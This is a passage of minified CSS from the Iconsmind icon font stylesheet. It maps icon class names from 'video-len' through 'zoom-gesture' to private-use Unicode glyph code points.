content:"\f077"}.iconsmind-video-len-2:before{content:"\f078"}.iconsmind-video-len:before{content:"\f079"}.iconsmind-video-photographer:before{content:"\f07a"}.iconsmind-video-tripod:before{content:"\f07b"}.iconsmind-vietnam:before{content:"\f07c"}.iconsmind-view-height:before{content:"\f07d"}.iconsmind-view-width:before{content:"\f07e"}.iconsmind-virgo:before{content:"\f07f"}.iconsmind-virgo-2:before{content:"\f080"}.iconsmind-virus:before{content:"\f081"}.iconsmind-virus-2:before{content:"\f082"}.iconsmind-virus-3:before{content:"\f083"}.iconsmind-visa:before{content:"\f084"}.iconsmind-voice:before{content:"\f085"}.iconsmind-voicemail:before{content:"\f086"}.iconsmind-volleyball:before{content:"\f087"}.iconsmind-volume-down:before{content:"\f088"}.iconsmind-volume-up:before{content:"\f089"}.iconsmind-vpn:before{content:"\f08a"}.iconsmind-wacom-tablet:before{content:"\f08b"}.iconsmind-waiter:before{content:"\f08c"}.iconsmind-walkie-talkie:before{content:"\f08d"}.iconsmind-wallet:before{content:"\f08e"}.iconsmind-wallet-2:before{content:"\f08f"}.iconsmind-wallet-3:before{content:"\f090"}.iconsmind-warehouse:before{content:"\f091"}.iconsmind-warning-window:before{content:"\f092"}.iconsmind-watch:before{content:"\f093"}.iconsmind-watch-2:before{content:"\f094"}.iconsmind-watch-3:before{content:"\f095"}.iconsmind-wave:before{content:"\f096"}.iconsmind-wave-2:before{content:"\f097"}.iconsmind-webcam:before{content:"\f098"}.iconsmind-weight-lift:before{content:"\f099"}.iconsmind-wheelbarrow:before{content:"\f09a"}.iconsmind-wheelchair:before{content:"\f09b"}.iconsmind-width-window:before{content:"\f09c"}.iconsmind-wifi:before{content:"\f09d"}.iconsmind-wifi-2:before{content:"\f09e"}.iconsmind-wifi-keyboard:before{content:"\f09f"}.iconsmind-windmill:before{content:"\f0a0"}.iconsmind-window:before{content:"\f0a1"}.iconsmind-window-2:before{content:"\f0a2"}.iconsmind-windows:before{content:"\f0a3"}.iconsmind-windows-2:before{content:"\f0a4"}.iconsmind-windsock:before{content:"\f0a5"}.iconsmind-wind-turbine:before{content:"\f0a6"}.iconsmind-windy:before{content:"\f0a7"}.iconsmind-wine-bottle:before{content:"\f0a8"}.iconsmind-wine-glass:before{content:"\f0a9"}.iconsmind-wink:before{content:"\f0aa"}.iconsmind-winter:before{content:"\f0ab"}.iconsmind-winter-2:before{content:"\f0ac"}.iconsmind-wireless:before{content:"\f0ad"}.iconsmind-witch:before{content:"\f0ae"}.iconsmind-witch-hat:before{content:"\f0af"}.iconsmind-wizard:before{content:"\f0b0"}.iconsmind-wolf:before{content:"\f0b1"}.iconsmind-woman-man:before{content:"\f0b2"}.iconsmind-woman-sign:before{content:"\f0b3"}.iconsmind-womans-underwear-2:before{content:"\f0b4"}.iconsmind-womans-underwear:before{content:"\f0b5"}.iconsmind-women:before{content:"\f0b6"}.iconsmind-wonder-woman:before{content:"\f0b7"}.iconsmind-worker:before{content:"\f0b8"}.iconsmind-worker-clothes:before{content:"\f0b9"}.iconsmind-wrap-text:before{content:"\f0ba"}.iconsmind-wreath:before{content:"\f0bb"}.iconsmind-wrench:before{content:"\f0bc"}.iconsmind-x-ray:before{content:"\f0bd"}.iconsmind-yacht:before{content:"\f0be"}.iconsmind-yes:before{content:"\f0bf"}.iconsmind-ying-yang:before{content:"\f0c0"}.iconsmind-z-a:before{content:"\f0c1"}.iconsmind-zebra:before{content:"\f0c2"}.iconsmind-zombie:before{content:"\f0c3"}.iconsmind-zoom-gesture:before{content:"\f0c4"}